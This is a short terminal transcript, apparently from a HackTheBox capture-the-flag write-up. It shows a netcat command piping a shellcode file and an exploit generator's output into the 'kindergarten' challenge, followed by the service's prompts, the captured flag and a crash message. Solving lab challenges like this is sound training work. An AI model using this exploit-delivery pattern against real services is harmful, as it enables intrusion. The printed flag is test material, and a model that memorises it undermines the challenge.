 alex@kali:~/Desktop$ nc docker.hackthebox.eu 30342 < <(cat sc; sleep 1; echo y; sleep 1; echo a; sleep 1; echo y; sleep 1; echo a; sleep .5; echo y; sleep .5; echo a; sleep .5; echo y; sleep .5; echo a; sleep .5; echo y; python gen_exp.py)
Kids must follow the rules!
1. No cheating! ❌
2. No swearing! ❌
3. No 🚩 sharing! ❌
BY OFFENSIVE SECURITY
Is everything clear? (y/n)
>
Alright! Do you have any more questions? (y/n)
> Feel free to ask!
>> Very interesting question! Let me think about it..
Alright! Do you have any more questions? (y/n)
> Feel free to ask!
>> Very interesting question! Let me think about it..
Alright! Do you have any more questions? (y/n)
> Feel free to ask!
>> Very interesting question! Let me think about it..
Alright! Do you have any more questions? (y/n)
> Feel free to ask!
>> Very interesting question! Let me think about it..
Alright! Do you have any more questions? (y/n)
> Enough questions for today class...
Well, maybe a last one and then we finish!
> HTB{2_c00l_4_$cH0oL!!}/home/ctf/run_challenge.sh: line 2:    48 Segmentation fault      (core dumped) ./kindergarten
alex@kali:~/Desktop$